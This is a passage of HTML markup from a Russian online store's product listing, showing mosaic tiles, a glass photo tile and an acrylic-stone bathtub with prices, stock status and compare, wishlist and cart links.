                          data-prodimg="https://i1.storeland.net/2/6862/168617070/baec64/p-527-matovaya-mozaika-seriya-porcelain-razmer-mm-300-300-5-ns-mosaic.jpg"
                          data-id="172020385"
                          data-mod-id="287073301"
                          title="Добавить &laquo;P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=287073301&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/P-527-matovaya-Plitka-mozaika-chernaya-keramika-PORCELAIN-300-300-5-NS-Mosaic"
                        data-prodimg="https://i1.storeland.net/2/6862/168617070/baec64/p-527-matovaya-mozaika-seriya-porcelain-razmer-mm-300-300-5-ns-mosaic.jpg"
                        data-id="172020385"
                        data-mod-id="287073301"
                        title="Добавить &laquo;P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=287073301&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=287073301&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-527-matovaya-Plitka-mozaika-chernaya-keramika-PORCELAIN-300-300-5-NS-Mosaic?mod_id=287073301" title="P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)" itemprop="url">P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/P-527-matovaya-Plitka-mozaika-chernaya-keramika-PORCELAIN-300-300-5-NS-Mosaic?mod_id=287073301" title="Быстрый просмотр &laquo;P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=287073301"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-287078071 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="287078071" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/P-529-matovaya-Mozaika-Palki-seriya-PORCELAIN-razmer-mm-296-300-5-NS-Mosaic?mod_id=287078071" title="P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/6862/168619390/075a3e/p-529-matovaya-mozaika-palki-seriya-porcelain-razmer-mm-296-300-5-ns-mosaic.jpg" alt="P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)" title="P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-529-matovaya-Mozaika-Palki-seriya-PORCELAIN-razmer-mm-296-300-5-NS-Mosaic?mod_id=287078071" title="P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)" itemprop="url">P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/P-529-matovaya-Mozaika-Palki-seriya-PORCELAIN-razmer-mm-296-300-5-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="566.44"><span title="566 российских рублей"><span class="num">566</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="578 российских рублей"><span class="num">578</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/P-529-matovaya-Mozaika-Palki-seriya-PORCELAIN-razmer-mm-296-300-5-NS-Mosaic"
                          data-prodimg="https://i3.storeland.net/2/6862/168619390/baec64/p-529-matovaya-mozaika-palki-seriya-porcelain-razmer-mm-296-300-5-ns-mosaic.jpg"
                          data-id="172021579"
                          data-mod-id="287078071"
                          title="Добавить &laquo;P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=287078071&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/P-529-matovaya-Mozaika-Palki-seriya-PORCELAIN-razmer-mm-296-300-5-NS-Mosaic"
                        data-prodimg="https://i3.storeland.net/2/6862/168619390/baec64/p-529-matovaya-mozaika-palki-seriya-porcelain-razmer-mm-296-300-5-ns-mosaic.jpg"
                        data-id="172021579"
                        data-mod-id="287078071"
                        title="Добавить &laquo;P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=287078071&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=287078071&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-529-matovaya-Mozaika-Palki-seriya-PORCELAIN-razmer-mm-296-300-5-NS-Mosaic?mod_id=287078071" title="P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)" itemprop="url">P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/P-529-matovaya-Mozaika-Palki-seriya-PORCELAIN-razmer-mm-296-300-5-NS-Mosaic?mod_id=287078071" title="Быстрый просмотр &laquo;P-529 матовая. Мозаика Палки серия PORCELAIN,  размер, мм: 296*300*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=287078071"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-287082984 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="287082984" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PS5159-14-glyanec-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-325-281-5-NS-Mosaic?mod_id=287082984" title="PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/2/6863/168622926/075a3e/ps5159-14-glyanec-mozaika-soty-seriya-porcelain-razmer-mm-325-281-5-ns-mosaic.jpg" alt="PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)" title="PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS5159-14-glyanec-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-325-281-5-NS-Mosaic?mod_id=287082984" title="PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)" itemprop="url">PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PS5159-14-glyanec-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-325-281-5-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="474.32"><span title="474 российских рубля"><span class="num">474</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="484 российских рубля"><span class="num">484</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PS5159-14-glyanec-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-325-281-5-NS-Mosaic"
                          data-prodimg="https://i1.storeland.net/2/6863/168622926/baec64/ps5159-14-glyanec-mozaika-soty-seriya-porcelain-razmer-mm-325-281-5-ns-mosaic.jpg"
                          data-id="172025452"
                          data-mod-id="287082984"
                          title="Добавить &laquo;PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=287082984&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/PS5159-14-glyanec-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-325-281-5-NS-Mosaic"
                        data-prodimg="https://i1.storeland.net/2/6863/168622926/baec64/ps5159-14-glyanec-mozaika-soty-seriya-porcelain-razmer-mm-325-281-5-ns-mosaic.jpg"
                        data-id="172025452"
                        data-mod-id="287082984"
                        title="Добавить &laquo;PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=287082984&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=287082984&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS5159-14-glyanec-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-325-281-5-NS-Mosaic?mod_id=287082984" title="PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)" itemprop="url">PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PS5159-14-glyanec-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-325-281-5-NS-Mosaic?mod_id=287082984" title="Быстрый просмотр &laquo;PS5159-14 глянец Мозаика СОТЫ, серия PORCELAIN,  размер, мм: 325*281*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=287082984"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-296573238 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="296573238" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Steklyannaya-plitka-20h20-Fotoplitka-UV-pechat-Fabrizio-Roberto?mod_id=296573238" title="Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/7874/178733710/075a3e/steklyannaya-plitka-20h20-fotoplitka-uv-pechat-fabrizio-roberto.jpg" alt="Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto" title="Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Steklyannaya-plitka-20h20-Fotoplitka-UV-pechat-Fabrizio-Roberto?mod_id=296573238" title="Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto" itemprop="url">Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Steklyannaya-plitka-20h20-Fotoplitka-UV-pechat-Fabrizio-Roberto" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="9790.2"><span title="9 790 российских рублей"><span class="num">9 790</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="9 990 российских рублей"><span class="num">9 990</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto"
                          data-produrl="https://pro100mosaica.ru/goods/Steklyannaya-plitka-20h20-Fotoplitka-UV-pechat-Fabrizio-Roberto"
                          data-prodimg="https://i4.storeland.net/2/7874/178733710/baec64/steklyannaya-plitka-20h20-fotoplitka-uv-pechat-fabrizio-roberto.jpg"
                          data-id="178844465"
                          data-mod-id="296573238"
                          title="Добавить &laquo;Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=296573238&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto&raquo; из Сохраненного"
                        data-prodname="Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto"
                        data-produrl="https://pro100mosaica.ru/goods/Steklyannaya-plitka-20h20-Fotoplitka-UV-pechat-Fabrizio-Roberto"
                        data-prodimg="https://i4.storeland.net/2/7874/178733710/baec64/steklyannaya-plitka-20h20-fotoplitka-uv-pechat-fabrizio-roberto.jpg"
                        data-id="178844465"
                        data-mod-id="296573238"
                        title="Добавить &laquo;Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto&raquo; в Сохраненное" href="/favorites/add?id=296573238&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=296573238&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Steklyannaya-plitka-20h20-Fotoplitka-UV-pechat-Fabrizio-Roberto?mod_id=296573238" title="Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto" itemprop="url">Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Steklyannaya-plitka-20h20-Fotoplitka-UV-pechat-Fabrizio-Roberto?mod_id=296573238" title="Быстрый просмотр &laquo;Стеклянная плитка 20х20 Фотоплитка UV печать Fabrizio Roberto&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=296573238"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297442498 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297442498" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/NSB-16720-Vanna-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-1645-725-620-NS-BATH?mod_id=297442498" title="NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/8014/180139676/075a3e/nsb-16720-vanna-iz-polystone-akrilovyj-kamen-razmer-mm-1645-725-620-ns-bath.jpg" alt="NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)" title="NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)">
                    <meta itemprop="description" content="Санузел и ванную комнату можно сделать одним из красивейших и комфортных помещений
при условии использования современных отделочных материалов в сочетании с качественной, элитной сантехникой и санфаянсом.
Санфаянс класса «Люкс» предполагает, прежде всего, креативный дизайн, а также высокий уровень качества и долговечности!
 -  это продукция из  Polystone (Акриловый камень)
В структуре акрилового камня отсутствуют микроскопические поры,благодаря этому изделия из него имеют высокие
эксплуатационные и гигиенические свойства.">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NSB-16720-Vanna-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-1645-725-620-NS-BATH?mod_id=297442498" title="NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)" itemprop="url">NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/NSB-16720-Vanna-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-1645-725-620-NS-BATH" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="372400"><span title="372 400 российских рублей"><span class="num">372 400</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="380 000 российских рублей"><span class="num">380 000</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)"
                          data-produrl="https://pro100mosaica.ru/goods/NSB-16720-Vanna-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-1645-725-620-NS-BATH"
                          data-prodimg="https://i2.storeland.net/2/8014/180139676/baec64/nsb-16720-vanna-iz-polystone-akrilovyj-kamen-razmer-mm-1645-725-620-ns-bath.jpg"
                          data-id="179527954"
                          data-mod-id="297442498"
                          title="Добавить &laquo;NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297442498&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)&raquo; из Сохраненного"
                        data-prodname="NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)"
                        data-produrl="https://pro100mosaica.ru/goods/NSB-16720-Vanna-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-1645-725-620-NS-BATH"
                        data-prodimg="https://i2.storeland.net/2/8014/180139676/baec64/nsb-16720-vanna-iz-polystone-akrilovyj-kamen-razmer-mm-1645-725-620-ns-bath.jpg"
                        data-id="179527954"
                        data-mod-id="297442498"
                        title="Добавить &laquo;NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)&raquo; в Сохраненное" href="/favorites/add?id=297442498&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
